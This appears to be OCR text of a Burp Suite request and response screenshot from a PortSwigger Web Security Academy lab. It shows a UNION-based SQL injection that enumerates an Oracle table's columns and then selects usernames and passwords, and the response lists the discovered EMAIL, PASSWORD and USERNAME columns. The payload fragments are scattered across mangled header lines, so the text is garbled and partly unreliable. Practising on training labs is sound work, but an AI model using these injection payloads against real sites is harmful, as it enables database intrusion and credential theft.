 Request
Pretty Raw Hex \n
1 GET /filter?category=PetsPets'
+UNION+SELECT+column_name,NULL+FROM+all_ta
b_columns+WHERE+table_name='USERS_TPNZTG'-
- HTTP/2
2 Host:
0a0000e4035a868f802e80d6003a00fd.web-secur
ity-academy.net
3 %2bunion%2bselect%2busername_scfnbe,%2bpas
sword_atsaam%2bfrom%2busers_byyxic--
http/2:
4 http/2:
5 +union+select+username_scfnbe,+password_at
saam+from+users_byyxic--:
6 http/2:
7 Cookie: session=
ellLstvmvnnRFy9SPY6EqHxtHtGV6dbq
8 Cache-Control: max-age=0
9 Sec-Ch-Ua: "Not)A;Brand";v="99",
"Microsoft Edge";v="127",
"Chromium";v="127"
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Ch-Ua-Platform: "Windows"
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.0.0 Safari/537.36
Edg/127.0.0.0
14 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
EMAIL
</th>
71 </tr>
72 <tr>
73 <th>
PASSWORD_BDODHC
</th>
74 </tr>
75 <tr>
76 <th>
USERNAME_EBTKWI
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
pass 1 match